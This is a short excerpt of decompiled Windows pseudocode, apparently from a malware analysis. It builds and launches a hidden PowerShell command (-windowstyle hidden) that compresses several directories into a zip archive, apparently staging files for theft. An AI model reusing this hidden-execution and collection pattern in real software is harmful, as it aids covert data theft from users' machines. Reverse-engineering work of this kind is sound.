 else if ( var_number_of_dir > 1 )
{
w_lstrcatW_0(&lpAddress, a3, L"powerShell.exe -windowstyle hidden -Command \"Compress-Archive -Path  '");
w_lstrcatW(&lpAddress, a2);
w_lstrcatW_1(&lpAddress, a3, "'");
v9 = a2 + 1;
v10 = var_number_of_dir - 1;
do
{
v11 = w_lstrcatW_1(&lpAddress, v10, ",'");
w_lstrcatW(v11, v9);
w_lstrcatW_1(v11, v10, "'");
++v9;
--v10;
}
while ( v10 );
v12 = w_lstrcatW_1(&lpAddress, 0, " -DestinationPath '");
w_lstrcatW(v12, &a4);
v13 = w_lstrcatW_0(v12, 0, L".zip");
w_lstrcatW_1(v13, 0, "' -Force\"");
w_CreateProcessW(lpAddress, 0);
}